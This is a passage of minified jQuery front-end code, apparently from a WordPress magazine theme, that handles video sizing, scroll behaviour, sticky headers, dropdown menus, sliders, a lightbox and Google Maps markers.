d=a(this);b=d.attr("class").split(/\s+/),c=b[1],d.appear(function(){d.addClass(c+"-on")},{accX:0,accY:eltdfGlobalVars.vars.eltdfElementAppearAmount})})}function i(){a(".eltdf-section .eltdf-video-wrap .eltdf-video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(j(),a(".eltdf-section .eltdf-mobile-video-image").show(),a(".eltdf-section .eltdf-video-wrap").remove())}function j(){a(".eltdf-section .eltdf-video-wrap").each(function(){var b=a(this),c=b.closest(".eltdf-section").outerWidth();b.width(c);var d=b.closest(".eltdf-section").outerHeight();eltdf.minVideoWidth=eltdf.videoRatio*(d+20),b.height(d);var e=c/eltdf.videoWidthOriginal,f=d/eltdf.videoHeightOriginal,g=f;e>f&&(g=e),g*eltdf.videoWidthOriginal<eltdf.minVideoWidth&&(g=eltdf.minVideoWidth/eltdf.videoWidthOriginal),b.find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(g*eltdf.videoWidthOriginal+2)),b.find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(g*eltdf.videoHeightOriginal+2)),b.scrollLeft((b.find("video").width()-c)/2),b.find(".mejs-overlay, .mejs-poster").scrollTop((b.find("video").height()-d)/2),b.scrollTop((b.find("video").height()-d)/2)})}function k(){window.addEventListener&&window.addEventListener("DOMMouseScroll",m,!1),window.onmousewheel=document.onmousewheel=m,document.onkeydown=n,eltdf.body.hasClass("eltdf-smooth-scroll")&&(window.removeEventListener("mousewheel",smoothScrollListener,!1),window.removeEventListener("DOMMouseScroll",smoothScrollListener,!1))}function l(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",m,!1),window.onmousewheel=document.onmousewheel=document.onkeydown=null,eltdf.body.hasClass("eltdf-smooth-scroll")&&(window.addEventListener("mousewheel",smoothScrollListener,!1),window.addEventListener("DOMMouseScroll",smoothScrollListener,!1))}function m(a){o(a)}function n(a){for(var b=[37,38,39,40],c=b.length;c--;)if(a.keyCode===b[c])return void o(a)}function o(a){a=a||window.event,a.preventDefault&&a.preventDefault(),a.returnValue=!1}function p(){a(".eltdf-self-hosted-video").mediaelementplayer({audioWidth:"100%"})}function q(){a(".eltdf-self-hosted-video-holder .eltdf-video-wrap").each(function(){var b=a(this),c=b.closest(".eltdf-self-hosted-video-holder").outerWidth(),d=c/eltdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(b.parent().width(c),b.parent().height(d)),b.width(c),b.height(d),b.find("video, .mejs-overlay, .mejs-poster").width(c),b.find("video, .mejs-overlay, .mejs-poster").height(d)})}function r(b){var c=a("#eltdf-back-to-top");c.removeClass("off on"),"on"===b?c.addClass("on"):c.addClass("off")}function s(){eltdf.window.scroll(function(){var b,c=a(this).scrollTop(),d=a(this).height();b=c>0?c+d/2:1,r(b<1e3?"off":"on")})}function t(){a("#eltdf-back-to-top").on("click",function(a){a.preventDefault(),eltdf.html.animate({scrollTop:0},eltdf.window.scrollTop()/5,"linear")})}function u(){a(".eltdf-parallax-section-holder").length&&a(".eltdf-parallax-section-holder").each(function(){var b=a(this),c=.4*b.data("eltdf-parallax-speed");b.parallax("50%",c)})}function v(){a("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}var w={};eltdf.modules.common=w,w.eltdfIsTouchDevice=b,w.eltdfDisableSmoothScrollForMac=c,w.eltdfInitAudioPlayer=e,w.eltdfPostGallerySlider=f,w.eltdfFluidVideo=d,w.eltdfPreloadBackgrounds=g,w.eltdfEnableScroll=l,w.eltdfDisableScroll=k,w.eltdfWheel=m,w.eltdfKeydown=n,w.eltdfPreventDefaultValue=o,w.eltdfInitSelfHostedVideoPlayer=p,w.eltdfSelfHostedVideoSize=q,w.eltdfInitBackToTop=t,w.eltdfBackButtonShowHide=s,w.eltdfInitParallax=u,w.eltdfPrettyPhoto=v,a(document).ready(function(){b(),c(),e(),d(),f(),g(),h(),x().init(),i(),j(),p(),q(),t(),s(),v()}),a(window).resize(function(){j(),q()}),a(window).load(function(){u()});var x=eltdf.modules.common.eltdfInitAnchor=function(){var b=function(b){a(".eltdf-main-menu .eltdf-active-item, .eltdf-mobile-nav .eltdf-active-item, .eltdf-vertical-menu .eltdf-active-item, .eltdf-fullscreen-menu .eltdf-active-item").removeClass("eltdf-active-item"),b.parent().addClass("eltdf-active-item"),a(".eltdf-main-menu a, .eltdf-mobile-nav a, .eltdf-vertical-menu a, .eltdf-fullscreen-menu a").removeClass("current"),b.addClass("current")},c=function(){a("[data-eltdf-anchor]").waypoint(function(c){"down"===c&&b(a("a[href='"+window.location.href.split("#")[0]+"#"+a(this.element).data("eltdf-anchor")+"']"))},{offset:"50%"}),a("[data-eltdf-anchor]").waypoint(function(c){"up"===c&&b(a("a[href='"+window.location.href.split("#")[0]+"#"+a(this.element).data("eltdf-anchor")+"']"))},{offset:function(){return-(a(this.element).outerHeight()-150)}})},d=function(){var b=window.location.hash.split("#")[1];""!==b&&a('[data-eltdf-anchor="'+b+'"]').length>0&&a("a[href='"+window.location.href.split("#")[0]+"#"+b+"'").trigger("click")},e=function(a){return eltdfPerPageVars.vars.eltdfHeaderTransparencyHeight},f=function(){eltdf.document.on("click",".eltdf-main-menu a, .eltdf-mobile-nav a, .eltdf-btn, .eltdf-anchor",function(){var c,d=a(this),f=d.prop("hash").split("#")[1];if(""!==f&&a('[data-eltdf-anchor="'+f+'"]').length>0&&d.attr("href").split("#")[0]==window.location.href.split("#")[0]){var g=a('[data-eltdf-anchor="'+f+'"]').offset().top;return c=a('[data-eltdf-anchor="'+f+'"]').offset().top-e(g),b(d),eltdf.html.stop().animate({scrollTop:Math.round(c)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+f)}),!1}})};return{init:function(){a("[data-eltdf-anchor]").length&&(f(),c(),a(window).load(function(){d()}))}}}}(jQuery),function(a){"use strict";function b(){var b,c=a(".eltdf-page-header"),d=a(".eltdf-sticky-header"),e=a(".eltdf-fixed-wrapper"),f=a(".eltdf-page-header").find(".eltdf-fixed-wrapper").length?a(".eltdf-page-header").find(".eltdf-fixed-wrapper").offset().top:null;switch(!0){case eltdf.body.hasClass("eltdf-sticky-header-on-scroll-up"):eltdf.modules.header.behaviour="eltdf-sticky-header-on-scroll-up";var g=a(document).scrollTop();b=eltdfGlobalVars.vars.eltdfTopBarHeight+eltdfGlobalVars.vars.eltdfLogoAreaHeight+eltdfGlobalVars.vars.eltdfMenuAreaHeight+eltdfGlobalVars.vars.eltdfStickyHeaderHeight+200;var h=function(){var c=a(document).scrollTop();c>g&&c>b||c<b?(eltdf.modules.header.isStickyVisible=!1,d.removeClass("header-appear").find(".eltdf-main-menu .second").removeClass("eltdf-drop-down-start")):(eltdf.modules.header.isStickyVisible=!0,d.addClass("header-appear")),g=a(document).scrollTop()};h(),a(window).scroll(function(){h()});break;case eltdf.body.hasClass("eltdf-sticky-header-on-scroll-down-up"):eltdf.modules.header.behaviour="eltdf-sticky-header-on-scroll-down-up",b=0!==eltdfPerPageVars.vars.eltdfStickyScrollAmount?eltdfPerPageVars.vars.eltdfStickyScrollAmount:eltdfGlobalVars.vars.eltdfTopBarHeight+eltdfGlobalVars.vars.eltdfLogoAreaHeight+eltdfGlobalVars.vars.eltdfMenuAreaHeight+200,eltdf.modules.header.stickyAppearAmount=b;var h=function(){eltdf.scroll<b?(eltdf.modules.header.isStickyVisible=!1,d.removeClass("header-appear").find(".eltdf-main-menu .second").removeClass("eltdf-drop-down-start")):(eltdf.modules.header.isStickyVisible=!0,d.addClass("header-appear"))};h(),a(window).scroll(function(){h()});break;case eltdf.body.hasClass("eltdf-fixed-on-scroll"):eltdf.modules.header.behaviour="eltdf-fixed-on-scroll";var i=function(){eltdf.scroll<f?(e.removeClass("fixed"),c.css("margin-bottom",0)):(e.addClass("fixed"),c.css("margin-bottom",e.height()))};i(),a(window).scroll(function(){i()})}}function c(){var b=a(".eltdf-mobile-header .eltdf-mobile-menu-opener"),c=a(".eltdf-mobile-header .eltdf-mobile-nav"),d=a('.eltdf-mobile-nav .mobile_arrow, .eltdf-mobile-nav h6, .eltdf-mobile-nav a[href|="#"]'),e=200;b.length&&c.length&&b.on("tap click",function(a){a.stopPropagation(),a.preventDefault(),c.is(":visible")?(b.removeClass("opened"),c.slideUp(e)):(b.addClass("opened"),c.slideDown(e))}),d.length&&d.each(function(){a(this).on("tap click",function(b){b.preventDefault(),b.stopPropagation();var c=a(this).nextAll("ul").first(),d=a(this).parent("li");c.is(":visible")?(c.slideUp(e),d.removeClass("eltdf-opened")):(c.slideDown(e),d.addClass("eltdf-opened"))})}),a(".eltdf-mobile-nav a, .eltdf-mobile-logo-wrapper a").on("click tap",function(d){"http://#"!==a(this).attr("href")&&"#"!==a(this).attr("href")&&(b.removeClass("opened"),c.slideUp(e))})}function d(){if(eltdf.body.hasClass("eltdf-sticky-up-mobile-header")){var b,c=a(".eltdf-top-bar"),d=a(".eltdf-mobile-header"),e=a("#wpadminbar"),f=d.length?d.height():0,g=c.is(":visible")?c.height():0,h=e.length?e.height():0,i=a(document).scrollTop();b=g+f+h,a(window).scroll(function(){var c=a(document).scrollTop();c>b?(d.addClass("eltdf-animate-mobile-header"),d.css("margin-bottom",f)):(d.removeClass("eltdf-animate-mobile-header"),d.css("margin-bottom",0)),c>i&&c>b||c<b?(d.removeClass("mobile-header-appear"),e.length&&d.find(".eltdf-mobile-header-inner").css("top",0)):d.addClass("mobile-header-appear"),i=a(document).scrollTop()})}}function e(){a(".eltdf-drop-down > ul > li.eltdf-menu-narrow").each(function(b){var c=eltdf.windowWidth-16,d=a(this).offset().left,e=a(this).find(".eltdf-menu-second .eltdf-menu-inner ul").width(),f=0;f=eltdf.body.hasClass("eltdf-boxed")?eltdf.boxedLayoutWidth-(d-(c-eltdf.boxedLayoutWidth)/2):c-d;var g;a(this).find("li.eltdf-menu-sub").length>0&&(g=f-e),f<e||g<e?(a(this).find(".eltdf-menu-second").addClass("right"),a(this).find(".eltdf-menu-second .eltdf-menu-inner ul").addClass("right")):(a(this).find(".eltdf-menu-second").removeClass("right"),a(this).find(".eltdf-menu-second .eltdf-menu-inner ul").removeClass("right"))})}function f(){var b=eltdf.windowWidth,c=a(".eltdf-drop-down > ul > li.eltdf-menu-wide");c.each(function(d){if(a(c[d]).find(".eltdf-menu-second").length>0){var e=a(c[d]).find(".eltdf-menu-second");e.css("left","0");var f=a(this).find(".eltdf-menu-inner > ul"),g=f.outerWidth(),h=f.offset().left,i=0;a(this).hasClass("eltdf-menu-left-position")||a(this).hasClass("eltdf-menu-right-position")||(i=h-(b-g)/2,e.css("left",-i),e.css("width",g))}})}function g(){var b=a(".eltdf-drop-down > ul > li");b.each(function(c){if(a(b[c]).find(".eltdf-menu-second").length>0){var d=a(b[c]).find(".eltdf-menu-second");if(a(b[c]).hasClass("eltdf-menu-wide")&&""!==a(b[c]).data("wide_background_image")&&void 0!==a(b[c]).data("wide_background_image")){var e=a(b[c]).data("wide_background_image");d.find("> .eltdf-menu-inner > ul").css("background-image","url("+e+")")}if(eltdf.menuDropdownHeightSet||(a(b[c]).data("original_height",d.height()+"px"),d.height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))a(b[c]).on("touchstart mouseenter",function(){d.css({height:a(b[c]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){d.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else{var f="100%";a(b[c]).mouseenter(function(){a(this).closest(".eltdf-sticky-header").length&&(f="85%"),d.css({opacity:"1",height:a(b[c]).data("original_height"),top:f}),d.addClass("eltdf-drop-down-start"),d.stop().animate({top:"100%"},220,"easeOutQuad")}),a(b[c]).mouseleave(function(){d.css({opacity:"0",height:"0"}),d.removeClass("eltdf-drop-down-start")})}}}),a(".eltdf-drop-down ul li.eltdf-menu-wide ul li a").on("click",function(b){if(1==b.which){var c=a(this);setTimeout(function(){c.mouseleave()},500)}}),eltdf.menuDropdownHeightSet=!0}function h(){var b,c=a(".eltdf-wrapper"),d=(a(".eltdf-side-menu"),a("a.eltdf-side-menu-button-opener")),e=!1;eltdf.body.hasClass("eltdf-side-menu-slide-over-content")&&(b="eltdf-side-menu-open",e=!0),a("a.eltdf-side-menu-button-opener, a.eltdf-close-side-menu").on("click",function(f){if(f.preventDefault(),d.hasClass("opened"))d.removeClass("opened"),eltdf.body.removeClass(b);else{d.addClass("opened"),eltdf.body.addClass(b);var g=a(window).scrollTop();a(window).scroll(function(){Math.abs(eltdf.scroll-g)>400&&(eltdf.body.removeClass(b),d.removeClass("opened"))})}e&&(f.stopPropagation(),c.on("click",function(){f.preventDefault(),d.removeClass("opened"),eltdf.body.removeClass("eltdf-side-menu-open")}))})}function i(){var b=a(".eltdf-side-menu");b.length&&b.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}var j={};eltdf.modules.header=j,j.isStickyVisible=!1,j.stickyAppearAmount=0,j.behaviour,j.eltdfInitMobileNavigation=c,j.eltdfMobileHeaderBehavior=d,j.eltdfSetDropDownMenuPosition=e,j.eltdfSetWideMenuPosition=f,j.eltdfSideArea=h,j.eltdfSideAreaScroll=i,j.eltdfDropDownMenu=g,a(document).ready(function(){b(),c(),d(),h(),i(),e(),f()}),a(window).load(function(){g(),e()}),a(window).resize(function(){f(),g()})}(jQuery),function(a){"use strict";function b(){var b=a(".eltdf-tabs");b.length&&b.each(function(){var b=a(this);b.hasClass("eltdf-ptw-holder")||b.children(".eltdf-tab-container").each(function(b){b+=1;var c=a(this),d=c.attr("id"),e=-1;c.parent().find(".eltdf-tabs-nav li").hasClass("eltdf-tabs-title-holder")&&(b+=1,c.parent().find(".eltdf-tabs-nav li.eltdf-tabs-title-holder .eltdf-tabs-title-image").length&&c.parent().find(".eltdf-tabs-nav li.eltdf-tabs-title-holder").children(".eltdf-tabs-title-image:first-child").addClass("eltdf-active-tab-image")),e=c.parent().find(".eltdf-tabs-nav li:nth-child("+b+") a");var f=e.attr("href");d="#"+d,d.indexOf(f)>-1&&e.attr("href",d)}),b.tabs({activate:function(){b.find(".eltdf-tabs-nav li").each(function(){var b=a(this);if(b.hasClass("ui-tabs-active")){var c=b.index();b.parent().find(".eltdf-tabs-title-image").length&&(b.parent().find(".eltdf-tabs-title-image").removeClass("eltdf-active-tab-image"),b.parent().find(".eltdf-tabs-title-image:nth-child("+c+")").addClass("eltdf-active-tab-image"))}})}})})}function c(){var b=a(".eltdf-custom-font-holder");b.length&&b.each(function(){var b,c,d=a(this),e=1,f=1;eltdf.windowWidth<1200&&(e=.8),eltdf.windowWidth<1e3&&(e=.7),eltdf.windowWidth<768&&(e=.6,f=.7),eltdf.windowWidth<600&&(e=.5,f=.6),eltdf.windowWidth<480&&(e=.4,f=.5),void 0!==d.data("font-size")&&!1!==d.data("font-size")&&(b=parseInt(d.data("font-size")),b>70?b=Math.round(b*e):b>35&&(b=Math.round(b*f)),d.css("font-size",b+"px")),void 0!==d.data("line-height")&&!1!==d.data("line-height")&&(c=parseInt(d.data("line-height")),c>70&&eltdf.windowWidth<1200?c="1.2em":c>35&&eltdf.windowWidth<768?c="1.2em":c+="px",d.css("line-height",c))})}function d(){var b=a(".eltdf-block-revealing .eltdf-bnl-inner");b.length&&b.each(function(){var b=a(this),c=b.find(".eltdf-pbr-non-featured"),d=b.find(".eltdf-pbr-featured"),e=1,f="eltdf-block-reveal-active-item",g="eltdf-reveal-nonf-active";d.find(".eltdf-post-block-part-inner").each(function(b){a(this).hasClass("eltdf-block-reveal-active-item")&&(e=b+1)}),d.children(".eltdf-post-block-part-inner:nth-child("+e+")").addClass(f),c.children(".eltdf-post-item:nth-child("+e+")").addClass(g),d.children(".eltdf-post-block-part-inner:nth-child("+e+")").fadeIn(150),c.find("a").on("click",function(b){b.preventDefault();var h=a(this).parents(".eltdf-pbr-non-featured > .eltdf-post-item");e=h.index()+1,d.children(".eltdf-post-block-part-inner").fadeOut(150),d.children(".eltdf-post-block-part-inner").removeClass(f),c.children(".eltdf-post-item").removeClass(g),d.children(".eltdf-post-block-part-inner:nth-child("+e+")").addClass(f),h.addClass(g),setTimeout(function(){d.children(".eltdf-post-block-part-inner:nth-child("+e+")").fadeIn(150)},160)}),eltdf.modules.common.eltdfInitParallax()})}function e(){var b=a(".eltdf-pb-two-holder .eltdf-bnl-inner");b.length&&b.each(function(){var b=a(this),c=b.find(".eltdf-pbr-featured"),d=b.find(".eltdf-post-block-part-inner"),e=parseInt(c.height());c.waitForImages(function(){d.each(function(){var b=parseInt(a(this).height());b>e&&(e=b)}),c.css("height",e)})})}function f(){var b=a(".eltdf-pb-three-holder .eltdf-bnl-inner");b.length&&b.each(function(){var b,c,d,e=a(this),f=e.find(".eltdf-pb-three-non-featured"),i=e.find(".eltdf-pb-three-non-featured-inner"),j=e.find(".eltdf-pbr-non-featured"),k=e.find(".eltdf-pb-three-nonf-title"),l=f.find(".eltdf-post-item"),m=f.find(".eltdf-pb-three-nav > .eltdf-pbt-prev"),n=f.find(".eltdf-pb-three-nav > .eltdf-pbt-next"),o=e.find(".eltdf-pbr-featured"),p=e.find(".eltdf-pb-three-featured");o.waitForImages(function(){if(e.animate({opacity:1},300),c=parseInt(o.height()),p.css("height",c+"px"),d=g(l.length,k.length,c),eltdf.windowWidth<600){var q=h(l.length,d,f);f.css("height",q+"px")}else f.css("height",c+"px");if(l.each(function(){a(this).css("height",d+"px")}),m.length&&n.length){var r=!1;m.off("click tap"),n.off("click tap"),n.on("click tap",function(a){if(a.stopImmediatePropagation(),a.preventDefault(),!r){var c=parseInt(j.offset().top),e=i.offset();b=parseInt(j.css("top")),c+d<=e.top&&(j.animate({top:b+d+"px"},250),r=!0,setTimeout(function(){r=!1},250))}}),m.on("click tap",function(a){if(a.stopImmediatePropagation(),a.preventDefault(),!r){var c=i.offset(),e=parseInt(j.offset().top+j.height()),f=parseInt(c.top+i.height());b=parseInt(j.css("top")),e-d>=f&&(j.animate({top:b-d+"px"},250),r=!0,setTimeout(function(){r=!1},250))}})}})})}function g(a,b,c){var d=5;return eltdf.windowWidth<600?75:a>5?b?Math.ceil((c-145)/d):Math.ceil((c-90)/d):b?Math.ceil((c-55)/a):Math.ceil(c/a)}function h(a,b,c){var d;return d=a>5?5*b:a*b,c.hasClass("eltdf-nonf-has-title")&&(d+=55),c.hasClass("eltdf-nonf-has-nav")&&(d+=90),d}function i(){var b=a(".eltdf-bn-holder");b.length&&b.each(function(){var b=a(this);b.css("display","inline-block");var c=""!==b.data("slideshowSpeed")&&void 0!==b.data("slideshowSpeed")?b.data("slideshowSpeed"):3e3,d=""!==b.data("animationSpeed")&&void 0!==b.data("animationSpeed")?b.data("animationSpeed"):400;b.flexslider({selector:".eltdf-bn-text",animation:"fade",controlNav:!1,directionNav:!1,maxItems:1,allowOneSlide:!0,slideshowSpeed:c,animationSpeed:d})})}function j(){var b=a(".eltdf-psc-holder");b.length&&b.each(function(){var b=a(this),c=!1,d=!1;if(b.hasClass("eltdf-psc-full-screen")){var e=function(){var c,d=a(".eltdf-top-bar"),e=d.is(":visible")?d.height():0;c=eltdf.windowWidth<=1024?eltdfGlobalVars.vars.eltdfMobileHeaderHeight+e:eltdfPerPageVars.vars.eltdfHeaderHeight,b.find(".eltdf-psc-slide").height(eltdf.windowHeight-c)};e(),a(window).resize(function(){e()});var f=function(){var a=b.offset().top,c=eltdf.scroll;navigator.userAgent.toLowerCase().indexOf("chrome")>-1?b.find(".eltdf-psc-slide").find(".eltdf-psc-bgnd-holder").css({top:-(c-a)/2+"px",position:"fixed"}):b.find(".eltdf-psc-slide").find(".eltdf-psc-bgnd-holder").css({transform:"translate3d(0,"+(c-a)/2+"px, 0)"})};f(),a(window).scroll(function(){f()})}d="yes"==b.data("display_navigation"),c="yes"==b.data("display_paging"),b.css("opacity","1"),b.flexslider({selector:".eltdf-psc-slide",animation:"fade",controlNav:c,customDirectionNav:"<span><b></b></span>",directionNav:d,prevText:"<span class='icon-arrows-left'></span>",nextText:"<span class='icon-arrows-right'></span>",maxItems:1,slideshowSpeed:4e3,animationSpeed:300,easing:"easeInOutSine",start:function(){eltdf.modules.common.eltdfInitParallax()}})})}function k(){var b=a(".eltdf-pswt-holder");b.length&&b.each(function(){var b,c,d=a(this),e=l(),f=d.find(".eltdf-pswt-slider"),g=d.find(".eltdf-pswt-thumb-slider");d.data("display_navigation"),b=parseInt(g.width())/e-12,g.flexslider({selector:".eltdf-pswt-slides-thumb > .eltdf-pswt-slide-thumb",animation:"slide",controlNav:!1,directionNav:!1,animationLoop:!1,slideshow:!1,itemWidth:b,itemMargin:12,minItems:e,maxItems:e,asNavFor:f}),f.flexslider({selector:".eltdf-pswt-slide",animation:"fade",controlNav:!1,directionNav:!0,maxItems:1,slideshowSpeed:4e3,animationSpeed:400,sync:g,prevText:"<span class='arrow_carrot-left'></span>",nextText:"<span class='arrow_carrot-right'></span>",start:function(){eltdf.modules.common.eltdfInitParallax(),c=f.find(".flex-direction-nav li"),g.waitForImages(function(){c.height(g.height()-12),c.animate({opacity:1},200),d.animate({opacity:1},200)})}})})}function l(){var a=4;return eltdf.windowWidth<768?a=2:eltdf.windowWidth<1024&&(a=3),a}function m(){var b=a(".eltdf-pswt-holder");b.length&&b.each(function(){var b=a(this),c=b.find(".eltdf-pswt-thumb-slider"),d=b.find(".flex-direction-nav li"),e=l();c.data("flexslider").vars.minItems=e,c.data("flexslider").vars.maxItems=e,d.height(c.height()-12)})}function n(){var b=a(".eltdf-pc-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".eltdf-bnl-outer"),d=!1,e=!1,f=o(b);e="yes"==b.data("display_navigation"),d="yes"==b.data("display_paging"),c.flexslider({selector:".eltdf-carousel-holder > .eltdf-carousel-item",animation:"slide",controlNav:d,customDirectionNav:"<span><b></b></span>",directionNav:e,prevText:"<span class='icon-arrows-left'></span>",nextText:"<span class='icon-arrows-right'></span>",minItems:f,maxItems:f,itemWidth:200,itemMargin:25,slideshowSpeed:4e3,animationSpeed:400,start:function(){setTimeout(function(){c.css("opacity","1"),c.find(".flex-direction-nav li a").css({opacity:"1"}),eltdf.modules.common.eltdfInitParallax()},200)}})})}function o(a){var b=2;return a.hasClass("three-posts")?b=3:a.hasClass("four-posts")&&(b=4),eltdf.windowWidth<481?b=1:eltdf.windowWidth<1025&&(b=2),b}function p(){var b=a(".eltdf-pc-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".eltdf-bnl-outer"),d=o(b);c.data("flexslider").vars.minItems=d,c.data("flexslider").vars.maxItems=d})}function q(){var b=a(".eltdf-pcs-holder");b.length&&b.each(function(){var b=a(this),c=b.children(".eltdf-bnl-outer"),d=3;b.hasClass("two-posts")?d=2:b.hasClass("four-posts")&&(d=4),c.on("init",function(a,b){c.animate({opacity:1},200),eltdf.modules.common.eltdfInitParallax()}),c.slick({arrows:!1,autoplay:!0,autoplaySpeed:2500,infinite:!0,speed:1100,slidesToShow:d,slidesToScroll:1,responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:600,settings:{slidesToShow:1}}]})})}function r(){var b=a(".eltdf-sticky-header"),c=a(".eltdf-mobile-header"),d=a(".eltdf-widget-sticky-sidebar");d.length&&eltdf.windowWidth>1024&&d.each(function(){var d=a(this),e=".eltdf-full-section-inner, .eltdf-section-inner, .eltdf-two-columns-75-25, .eltdf-two-columns-25-75, .eltdf-two-columns-66-33, .eltdf-two-columns-33-66";if(d.parent(".eltdf-sidebar").length)var f=d.parents(".eltdf-sidebar");else if(d.parents(".wpb_widgetised_column").length){var f=d.parents(".wpb_widgetised_column");d.closest(".wpb_column").css("position","static")}var g=-(d.offset().top-f.offset().top-10);f.stick_in_parent({parent:e,sticky_class:"eltdf-sticky-sidebar",inner_scrolling:!1,offset_top:g}),a(window).scroll(function(){eltdf.windowWidth>=1024?b.hasClass("header-appear")?(f.css("-webkit-transform","translateY("+eltdfGlobalVars.vars.eltdfStickyHeaderHeight+"px)"),f.css("transform","translateY("+eltdfGlobalVars.vars.eltdfStickyHeaderHeight+"px)")):(f.css("-webkit-transform","translateY(0px)"),f.css("transform","translateY(0px)")):c.hasClass("mobile-header-appear")?(f.css("-webkit-transform","translateY("+eltdfGlobalVars.vars.eltdfMobileHeaderHeight+"px)"),f.css("transform","translateY("+eltdfGlobalVars.vars.eltdfMobileHeaderHeight+"px)")):(f.css("-webkit-transform","translateY(0px)"),f.css("transform","translateY(0px)"))})})}function s(a){var b=a.data();return b.action="readanddigest_list_ajax",b}function t(){var b=a(".eltdf-pt-one-item, .eltdf-pt-two-item, .eltdf-pt-three-item, .eltdf-pt-six-item, .eltdf-pt-seven-item, .eltdf-pt-eight-item");b.length&&b.each(function(){var b=a(this),c=b.find(".eltdf-pt-link, .eltdf-image-link");c.mouseenter(function(){b.addClass("eltdf-item-hovered")}),c.mouseleave(function(){b.removeClass("eltdf-item-hovered")})})}function u(){var b=a("footer .eltdf-rpc-link");b.length&&b.each(function(){var b=a(this),c=b.closest("li").find(".eltdf-rpc-number-holder");b.mouseenter(function(){c.addClass("eltdf-hovered")}),b.mouseleave(function(){c.removeClass("eltdf-hovered")})})}function v(){a(".eltdf-google-map").length&&a(".eltdf-google-map").each(function(){var b,c=a(this);void 0!==c.data("custom-map-style")&&(b=c.data("custom-map-style"));var d;void 0!==c.data("color-overlay")&&!1!==c.data("color-overlay")&&(d=c.data("color-overlay"));var e;void 0!==c.data("saturation")&&!1!==c.data("saturation")&&(e=c.data("saturation"));var f;void 0!==c.data("lightness")&&!1!==c.data("lightness")&&(f=c.data("lightness"));var g;void 0!==c.data("zoom")&&!1!==c.data("zoom")&&(g=c.data("zoom"));var h;void 0!==c.data("pin")&&!1!==c.data("pin")&&(h=c.data("pin"));var i;void 0!==c.data("height")&&!1!==c.data("height")&&(i=c.data("height"));var j;void 0!==c.data("unique-id")&&!1!==c.data("unique-id")&&(j=c.data("unique-id"));var k;void 0!==c.data("scroll-wheel")&&(k=c.data("scroll-wheel"));var l;void 0!==c.data("addresses")&&!1!==c.data("addresses")&&(l=c.data("addresses")),w(b,d,e,f,k,g,"eltdf-map-"+j,i,h,"map_"+j,"geocoder_"+j,l)})}function w(a,b,c,d,e,f,g,h,i,j,k,l){var m,n=[{stylers:[{hue:b},{saturation:c},{lightness:d},{gamma:1}]}];m=a?"eltdf-style":google.maps.MapTypeId.ROADMAP;var o=new google.maps.StyledMapType(n,{name:"Elated Google Map"});k=new google.maps.Geocoder;var p=new google.maps.LatLng(-34.397,150.644);isNaN(h)||(h+="px");var q={zoom:f,scrollwheel:e,center:p,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"eltdf-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:m};j=new google.maps.Map(document.getElementById(g),q),j.mapTypes.set("eltdf-style",o);var r;for(r=0;r<l.length;++r)x(l[r],i,j,k);document.getElementById(g).style.height=h}function x(a,b,c,d){if(""!==a){var e='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",f=new google.maps.InfoWindow({content:e});d.geocode({address:a},function(d,e){if(e===google.maps.GeocoderStatus.OK){c.setCenter(d[0].geometry.location);var g=new google.maps.Marker({map:c,
